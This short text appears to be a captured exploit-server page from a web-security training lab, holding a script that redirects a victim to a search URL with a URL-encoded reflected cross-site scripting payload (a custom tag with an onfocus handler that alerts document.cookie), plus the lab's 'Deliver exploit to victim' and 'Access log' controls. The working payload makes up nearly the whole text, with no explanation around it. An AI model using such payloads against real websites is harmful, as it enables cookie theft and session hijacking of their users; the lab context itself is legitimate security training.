 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://0a29008e044dc6a1809903f1006b00bd.web-security-academy.net/?
search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';
</script>
Store View exploit Deliver exploit to victim Access log